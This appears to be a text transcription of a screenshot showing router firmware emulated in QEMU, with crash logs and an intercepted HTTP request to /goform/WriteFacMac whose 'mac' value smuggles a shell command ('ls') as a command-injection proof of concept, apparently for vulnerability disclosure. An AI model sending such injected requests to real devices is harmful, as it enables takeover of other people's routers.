 /bin/sh: can't create /etc/httpd.pid: nonexistent directory
/bin/sh: can't create /proc/sys/net/ipv4/tcp_timestamps: nonexistent directory
[httpd][debug]----------------------------webs.c,157
httpd listen ip = 192.168.31.149 port = 80
webs: Listening for HTTP requests at address 192.168.31.149
connect: No such file or directory
Connect to server failed.
Segmentation fault (core dumped)
bin qemu_cfm_20250811-033805_107393.core
core qemu_cfm_20250811-060345_108356.core
dev qemu_cfm_20250811-060530_108422.core
etc qemu_cfm_20250811-060537_108430.core
etc_ro qemu_cfm_20250811-060545_108442.core
home qemu_cfm_20250811-060831_108493.core
init root
lib sbin
mnt sys
proc tmp
qemu-mipsel-static usr
qemu_cfm_20250811-032140_106748.core var
qemu_cfm_20250811-032751_107278.core webroot
qemu_cfm_20250811-033755_107371.core webroot_ro
qemu_cfm_20250811-033803_107383.core
发送 取消 < >
请求
美化 Raw Hex \n
1 POST /goform/WriteFacMac HTTP/1.1
2 Host: 192.168.31.149
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: password=rfl1qw
10 If-Modified-Since: Sun Aug 10 12:46:43 2025
11 Connection: keep-alive
12 Content-Length: 24
13
14 mac=00:01:02:11:22:33;ls